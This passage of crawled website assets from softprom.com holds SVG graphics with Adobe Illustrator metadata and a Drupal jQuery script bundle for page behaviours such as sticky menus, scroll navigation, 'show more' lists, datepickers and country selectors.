         <xmp:CreateDate>2020-08-20T12:51:30+03:00</xmp:CreateDate>
         <xmp:CreatorTool>Adobe Illustrator CC (Windows)</xmp:CreatorTool>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>72</xmpGImg:width>
                  <xmpGImg:height>256</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgBAABIAwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaanqKmqq6ytrq+v/aAAwDAQACEQMRAD8A9U4q7FXYq7FXYq7FXYql&#xA;eq6/a2VY0/e3H8gOy/6x/hmr13asMPpHqn3d3vSAlWiahd3usq87lvgbio2Ubdhmq7N1eTNqQZno&#xA;fcyI2ZTnUsHYq7FXYq7FXEhQWY0A3JPQDASALKsZ1nzIzFrexai9GnHU/wCr/XOZ7R7ZJuGI7fzv&#xA;1frZiLHiSTU9c51km3lf/jqr/qN+rNv2J/jA9xYy5MxzsmDsVdirsVaZlVSzEKqipJ2AAwEgCzyV&#xA;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&#xA;PQsidn//2Q==</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
         <xmpMM:InstanceID>xmp.iid:bbf70b80-a373-2945-8975-f2c5aeb0210d</xmpMM:InstanceID>
         <xmpMM:DocumentID>xmp.did:bbf70b80-a373-2945-8975-f2c5aeb0210d</xmpMM:DocumentID>
         <xmpMM:OriginalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</xmpMM:OriginalDocumentID>
         <xmpMM:RenditionClass>proof:pdf</xmpMM:RenditionClass>
         <xmpMM:DerivedFrom rdf:parseType="Resource">
            <stRef:instanceID>xmp.iid:9b0b4771-ba57-1f47-970e-00e1b0963da5</stRef:instanceID>
            <stRef:documentID>xmp.did:9b0b4771-ba57-1f47-970e-00e1b0963da5</stRef:documentID>
            <stRef:originalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</stRef:originalDocumentID>
            <stRef:renditionClass>proof:pdf</stRef:renditionClass>
         </xmpMM:DerivedFrom>
         <xmpMM:History>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:9b0b4771-ba57-1f47-970e-00e1b0963da5</stEvt:instanceID>
                  <stEvt:when>2020-08-17T16:09:59+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:bbf70b80-a373-2945-8975-f2c5aeb0210d</stEvt:instanceID>
                  <stEvt:when>2020-08-20T12:51:30+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
            </rdf:Seq>
         </xmpMM:History>
         <illustrator:StartupProfile>Print</illustrator:StartupProfile>
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>230.000000</stDim:w>
            <stDim:h>840.000000</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>Cyan</rdf:li>
               <rdf:li>Yellow</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Default Swatch Group</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
         <pdf:Producer>Adobe PDF library 10.01</pdf:Producer>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
	</metadata>
<path fill="#CDDC39" d="M230,4.981C122.183,68.258,52.782,162.337,20.922,287.929C-10.776,415.228,5.006,534.707,68.705,645.037
	C115.291,725.727,169.241,788.952,230,835.019V4.981z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-material-blue.svg
body_size: 452
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="30px"
	 viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="16" width="16" y="312.5" x="591.5" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g>
	<path fill="#252F3F" d="M16.92,13.4l-0.8,1.6h-2.24l-0.8-1.6H7V23h16v-9.6H16.92z M21.4,21.4H8.6V15h3.52l0.8,1.6h4.16l0.8-1.6
		h3.52C21.4,15,21.4,21.4,21.4,21.4z M8.6,10.2h12.8v1.6H8.6V10.2z M10.2,7h9.6v1.6h-9.6L10.2,7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-facility-blue.svg
body_size: 509
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="30px"
	 viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="16" width="12.8" y="312.5" x="593.1" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g>
	<path fill="#252F3F" d="M13.88,7L8.6,12.28V23h12.8V7C21.4,7,13.88,7,13.88,7z M13.4,9.72v2.08h-2.08L13.4,9.72z M19.8,21.4h-9.6
		v-8H15V8.6h4.8C19.8,8.6,19.8,21.4,19.8,21.4z"/>
	<path fill="#252F3F" d="M11.8,18.2h6.4v1.6h-6.4L11.8,18.2z M11.8,15h6.4v1.6h-6.4L11.8,15z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://softprom.com/sites/default/files/js/js_Paov3Rtdy0pw8erRZyQynLhYqQoTIh4VIUpR3-BPnww.js
body_size: 4740
content:
jQuery(function ($) {
  // Custom function which toggles between sticky class (is-sticky)
  var stickyToggle = function(sticky, stickyWrapper, scrollElement) {
    var stickyHeight = sticky.outerHeight();
    var stickyTop = stickyWrapper.offset().top + 10;
    if (scrollElement.scrollTop() >= stickyTop){
      stickyWrapper.height(stickyHeight);
      sticky.addClass("is-sticky");
    }
    else{
      sticky.removeClass("is-sticky");
      stickyWrapper.height('auto');
    }
  };
  
  // Find all data-toggle="sticky-onscroll" elements
  $('[data-toggle="sticky-onscroll"]:visible').each(function() {
    var sticky = $(this);
    var stickyWrapper = $('<div>').addClass('sticky-wrapper'); // insert hidden element to maintain actual top offset on page
    sticky.before(stickyWrapper);
    sticky.addClass('sticky');
    
    // Scroll & resize events
    $(window).on('scroll.sticky-onscroll resize.sticky-onscroll', function() {
      stickyToggle(sticky, stickyWrapper, $(this));
    });
    
    // On page load
    stickyToggle(sticky, stickyWrapper, $(window));
  });
});;
/** ==================================================
 * scroll2section 1.0
 * Licensed GPLv3 for open source use
 * example:
 * $(selector).scroll2Section({options});
 * selector can be one or more elements
 * options: 
 *          menu: #menu,               //selector of menu [unique selector]
 *          offSetTop:0,              // page offset top
 *          activeClass:'active',     // class to active menu link
 *          activeParent:'li'         // parent closest of menu link
 ==================================================*/

 (function ( $ ) {
    var scroll2Section = function(el,options){
        var smallScreen = (window.matchMedia('(max-width: 767px)').matches);
        var is_mobile   = (/Android|webOS|iPhone|iPad|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile/i.test(navigator.userAgent));
        var $el         = $(el), data = $el.data();
        

        //scroll to section
        var $window             = $(window);
        var $section            = $(el);
        var scrollParent        = options.scrollParent || 'html,body';
        var offSetTop           = options.offsetTop || 0;
        var changeHash          = true;
        var $menu               = $(options.menu),
            $menuItem           = $menu.find("a[href^='#']");
        var menuItems           = [];
        var locked              = false;

        var currentHash         = null;
        var scrollPos           = $(document).scrollTop();
        var tempScrollTop,
            currentScrollTop    = $window.scrollTop();
        //if body has navfix class, the scroll will check the 
        var useAffix           = options.useAffix || false;
        
        //push menu items to array for section controller
        $menuItem.each(function(){
            var $item   = $(this);
            var href    = $item.attr('href').toString().str2Hash().clearHash();
            menuItems.push(href);

            $item.click(function(e){
                
                changeHash  = false;
                
                var $this   = $(this),
                id      = $this.attr('href').str2Hash().clearHash();
                if(!id) return true;
                $this.closest(options.activeParent).addClass(options.activeClass);
                scrollToAnchor(id);
                e.preventDefault();
                return false;
            });


        });

        function inMenuItems(item){
            return (menuItems.indexOf(item)!=-1);
        }
       
                
        $section.each(function () {
            var $self                   = $(this);
            $window.scroll(function () {
                var offsetCoords        = $self.offset(),
                    sectionOffsetTop    = offsetCoords.top;
                    if(useAffix){
                        offSetTop = $menu.outerHeight();
                    }
                if (locked === false && (($window.scrollTop() + offSetTop) >= $self.offset().top) && (($self.offset().top + $self.height() - offSetTop) > $window.scrollTop()) && changeHash) {
                    var id          = $self.attr('id');
                    var inMenu      = inMenuItems(id);
                    if((typeof id !='undefined' && !id.length) || currentHash === "#" + id || !inMenu) return true;
                    currentHash     = "#" + id;
                    $(scrollParent).trigger('visibleSection',id);
                    activateMenuItem(id);
                    /*
                    if (window.history && window.history.pushState) {
                        history.pushState("", document.title, currentHash);
                    }
                    */
                }
            });
        });

        function activateMenuItem(id){
            var active = $menuItem.filter("[href ^='#" + id  + "']");
            $menuItem.not(active).closest(options.activeParent).removeClass(options.activeClass);
            active.closest(options.activeParent).addClass(options.activeClass);
            $menu.trigger('update',active);
            changeHash  = true;
            locked      = false;
        }

        function scrollToAnchor(id){
            var sl              = 1;
            var $target         = $("#"+id);
            if($target.length > 0 && locked === false) {
                locked          = true;
                var dp          = $target.attr('data-padding') || 0;
                var dm          = $target.offset().top - parseInt(dp) - offSetTop;
                changeHash      = false;
                $('body').addClass('scrolling');
                // trigger scroll
                $(scrollParent).stop().animate({
                    'scrollTop': dm
                }, options.duration, function () {
                    var hash = "#"  + id;
                    $('body').removeClass('scrolling');
                    if(sl === $(scrollParent).length){
                        setTimeout(function(){
                            activateMenuItem(id);
                        },100);
                    }
                    
                    if (window.history && window.history.pushState) {
                        history.pushState("", document.title, hash);
                    }
                
                    sl++;
                });
            }
        }

/*
        if(window.location.hash){
            currentHash = window.location.hash.clearHash();
            var menuItemActive = $menuItem.filter("[href ^='#" + currentHash  + "']");
            if(menuItemActive.length==1) menuItemActive.trigger('click');
            changeHash = false;
        }
*/
        //check mobile and use default iframe and remove autoplay options if instantiated
     
       
        return $menu;
    };

    String.prototype.clearHash = function(str){
        return this.replace("#",'');
    };

    String.prototype.str2Hash = function(str){
        var s = this.indexOf("#");
        if(s ==-1 ) return this;
        var l = this.length;
        return this.slice(s, l); 
    };

    /**
     * @example 
     * $(section)
     * 
     * @param   {Object} [opcional]    Opcional
     * @returns {Number}
     */
    $.fn.scroll2Section = function(options) {
        options = $.extend( {}, $.fn.scroll2Section.options, options );
        if($(this).hasClass('loaded')) return this;
        return new scroll2Section(this,options);
        
    };
    $.fn.scroll2Section.options = {menu:"#menu",offSetTop:0,activeClass:'active',activeParent:'li',duration:1000};
    

}( jQuery ));;
var _tooltip = jQuery.fn.tooltip;

(function ($) {
    $.fn.showMore = function (options)
    {
        if (!$(this).size())
            return;

        var defaults = {
            items: 4,
            selector: '.showMore',
            button: $(this),
        };
        var settings = {};
        var items_count = 0;

        var init = function ()
        {
            settings = $.extend({}, defaults, options);
            items_count = $(settings.selector).size();

            if (items_count > settings.items)
            {
                $(settings.selector).slice(0, settings.items).show();
                $(settings.selector).slice(settings.items, items_count).hide();

                settings.button.on('click', function (e) {
                    e.preventDefault();
                    $(settings.selector + ":hidden").slice(0, settings.items).slideDown();
                    if ($(settings.selector + ":hidden").size() == 0) {
                        settings.button.fadeOut('fast');
                    }
                });
            } else
            {
                settings.button.hide();
            }
        };

        init();
    }
})(jQuery);


jQuery(function ($) {

    function remove_links()
    {
        var m = $('#left-menu a[href ^="#"]');
        m.each(function (index) {
            var id = $(this).attr('href').replace("#",'');
            if (!$('article *[id="' + id + '"]').size())
            {
                $('a[href="#' + id + '"]').parent().remove();
                $('#navbar-page a[href="#' + id + '"]').remove();
            }
        });
    }

    var sessionIsShowUnderBlock = localStorage.getItem("sessionIsShowUnderBlock");
    if (sessionIsShowUnderBlock == null) {
        localStorage.setItem("sessionIsShowUnderBlock", "false");
        $("#cookie-fixed-footer").css("display", "block");
    }

    if (sessionIsShowUnderBlock == "false") {
        $("#cookie-fixed-footer").css("display", "block");
    }
    if (sessionIsShowUnderBlock == "true") {
        $("#cookie-fixed-footer").css("display", "none");
    }

    if ($("#cookie-fixed-footer .confirm").length > 0) {
        $("#cookie-fixed-footer .confirm").click(function () {
            localStorage.setItem("sessionIsShowUnderBlock", "true");
            $("#cookie-fixed-footer").css("display", "none");
            return false;
        })
    }

    $('[data-toggle="tooltip"]').tooltip();
    $('#smv').showMore({
        selector: '.row .vendor',
        items: 18
    });
    $('#showMoreProducts').showMore({
        selector: '.row .product',
        items: 6
    });
    $('#showMoreSolutions').showMore({
        selector: '#ajax_wrapper .sitem',
        items: 9
    });
    $('#showMoreStories').showMore({
        selector: '.row .story-wraper',
        items: 3
    });

    $('#showMoreVideos').showMore({
        selector: '.videos .item',
        items: 3
    });

    if($("#webform-rate a").size())
    {
        $("#webform-rate a").click(function () {
            if ($(this).parent().hasClass('active'))
            {
                return false;
            } else
            {
                var val = $(this).data('rate');
                $(this).parents('ul').find('li').removeClass('active');
                $(this).parent().addClass('active');

                $("#edit-submitted-rate").val(val);
            }
            return false;
        });
        
        var cur_val = $("#edit-submitted-rate").val();
        
        if(cur_val)
        {
            $("#webform-rate a[data-rate='"+cur_val+"']").click();
        }
    }
    
    $(".filters.vendors a").click(function () {
        return false;
    });

    //remove_links();

    if ($('#left-menu a').size())
    {
        $('.right-top.social').remove();
    }

    if ($('#left-menu a[href ^="#"]').size())
    {
        
        $("h1,h2,h3,h4,h5,h6,p[id]").scroll2Section({
            menu: '#left-menu',
            offSetTop: 0,
            activeParent: 'a'
        });
    }

    if ($('#mobile-menu a[href ^="#"]').size())
    {
        $("h1,h2,h3,h4,h5,h6,p[id]").scroll2Section({
            menu: '#mobile-menu',
            offSetTop: 0,
            activeParent: 'a'
        });
    }

    if (typeof mixitup != 'undefined') {
        var containerEl = document.querySelector('.vendor-sorting');
        mixitup(containerEl, {
            classNames: {
                block: '',
                elementFilter: '',
            },
            selectors: {
                control: '[data-mixitup-control]'
            }
        });
    }

    if ($.datepicker)
    {
        function datepicker_change_hack()
        {
            $('#edit-v-select').change();
        }
        $(".datepic#edit-start").datepicker({
            dateFormat: "dd/mm/yy",
            minDate: 0,
            onSelect: function() {
                setTimeout(datepicker_change_hack, 500);
            }
        });
        $(".datepic#edit-end").datepicker({
            dateFormat: "dd/mm/yy",
            maxDate: '+6m',
            onSelect: function() {
                setTimeout(datepicker_change_hack, 500);
            }
        });

        $(".datepic-dob").datepicker({
            changeMonth: true,
            changeYear: true,
            dateFormat: "dd/mm/yy",
            minDate: '-70y',
            maxDate: '-18y',
        });

        $("#edit-submitted-my-date").datepicker({
            dateFormat: "dd/mm/yy",
            minDate: 0,
            maxDate: '+8m',
        });
    }
});

(function ($) {
    Drupal.behaviors.pages = {
        attach: function (context) {
            //pagination
            $("body", context).on('click', '.pagination a[data-process]', function () {
                $.ajax({
                    url: $(this).data('process'),
                    success: function(response){
                     $('#ajax_wrapper').replaceWith(response.data);
                 },
                    dataType: 'json'
                  });
                 
                return false;
            });
        }
    };
    
    Drupal.behaviors.country = {
        attach: function (context) {
            $('#edit-country', context).once('country-detect', function () {
                var $country = $(this);
                if ($.cookie('Drupal.visitor.country_code') === null) {
                    /*
                    $.get("https://ipinfo.io/", function (response) {
                        var selectedValId = '';
                        $.cookie('Drupal.visitor.country_code', response.country, {path: '/'});
                        selectedValId = country_tid(response.country);
                        $country.val(selectedValId);
                        
                        $("a[data-cid]").removeClass('select');
                            $("a[data-cid="+selectedValId+"]").addClass('select');
                            $('#btnGroupDrop3, #btnGroupDrop1').text($("a[data-cid="+selectedValId+"]").eq(0).text());
                            /*
                        if(is_front)
                        {
                            $country.trigger('change');
                        }
                        else
                        {
                            $("a[cid]").removeClass('select');
                            $("a[cid="+selectedValId+"]").addClass('select');
                            $('#btnGroupDrop3, #btnGroupDrop1').text($("a[cid="+selectedValId+"]").eq(0).text());
                        }
                    }, "jsonp");
                    */
                } else {
                    var selectedVal = $.cookie('Drupal.visitor.country_code'),
                    selectedValId = country_tid(selectedVal);
                    $country.val(selectedValId);
                }
            });
        }
    };
    Drupal.behaviors.softScript = {
        attach: function (context, settings) {
            $("#sidebar").mCustomScrollbar({
                theme: "minimal"
            });

            $('#dismiss, .overlay').on('click', function () {
                $('#sidebar').removeClass('active');
                $('.overlay').removeClass('active');
            });

            $('#sidebarCollapse').on('click', function () {
                $('#sidebar').addClass('active');
                $('.overlay').addClass('active');
                $('.collapse.in').toggleClass('in');
                $('a[aria-expanded=true]').attr('aria-expanded', 'false');
            });
            
            if($('#countriesModal').size())
            {
                $("#countriesModal").modal();
            }
            
            $(".lang-block a").click(function () {
                if ($(this).hasClass('disabled') || $(this).hasClass('select'))
                {
                    return false;
                }
            });
            
            if($(document).height() < 2000)
            {
                $('.wrapper').addClass('no-bg');
            }

            if ($("#SelectLanguage2 a.select").size())
            {
                $('#btnGroupDrop2').text($("#SelectLanguage2 a.select").text());
            }
            
            if ($("#SelectLanguage1 a.select").size())
            {
                $('#btnGroupDrop1').text($("#SelectLanguage1 a.select").text());
            }

            $("form a[data-cid]:not(.select), .modal-body a[data-cid]").click(function () {
                $('#edit-country').val($(this).data('cid')).change();
            });

            $(".ftype a").click(function () {
                if ($(this).hasClass('active'))
                {
                    $(this).parent().find('a').removeClass('active');
                    var val = '';
                } else
                {
                    var val = $(this).data('type');
                    $(this).parent().find('a').removeClass('active');
                    $(this).addClass('active');
                }

                $("[name='type']").val(val);
                $("#edit-y-select").change();
                return false;
            });

            if ($('#country_select').size() > 0)
            {
                var tid = $('#country_select option:selected').val();
                $('.tid_' + tid).show();

                $("#country_select").change(function () {
                    var tid = $(this).val();
                    $("[class *= tid_]").hide();
                    $('.tid_' + tid).show();
                });

                $("text[data-tid]").click(function () {
                    var tid = $(this).data('tid');
                    $('#country_select').val(tid);
                    $("[class *= tid_]").hide();
                    $('.tid_' + tid).show();
                    return false;
                });
            }

            $(".sitemap li").click(function (event) {
                event.stopPropagation();
                if ($(this).children('ul').length !== 0) {
                    $(this).toggleClass('current');
                }
            });

            $(".sitemap a").click(function (event) {
                if ($(this).attr('href') !== '#')
                    event.stopPropagation();
                else {
                    $(this).parent().toggleClass('current');
                    return false;
                }
            });
            
            $(".vendors-list .vendor:not(.vendor-active) a").click(function () {
                    return false;
                });
                
            if($('a.influ2--goal').size())
            {
                if(!(window.location.search.toLowerCase().indexOf('utm_source=influ2') > 0))
                {
                    $('a.influ2--goal').parent().remove();
                }
            }
            
            if ($('._vendor button').size())
            {
                $('._vendor button').on('click', function (e) {
                    
                    if($(this).hasClass('collapsed'))
                    {
                        $(this).parent().find(".row:hidden").slideDown("slow");
                        $(this).toggleClass('opened collapsed');
                        return;
                    }
                    
                    if($(this).hasClass('opened'))
                    {
                        $(this).parent().find(".row").slice(2).fadeOut('fast');
                        $(this).toggleClass('opened collapsed');
                    }
                });
            }

        }
    };
}(jQuery));
;
if (Drupal.ajax) {
    Drupal.ajax.prototype.commands.showMore = function (ajax, response, status) {
        switch(response.selector)
        {
            case '#showMoreSolutions':
                
            jQuery('#showMoreSolutions').showMore({
                selector: '#ajax_wrapper .sitem',
                items: 9
            });
            break;
        }
    };
    
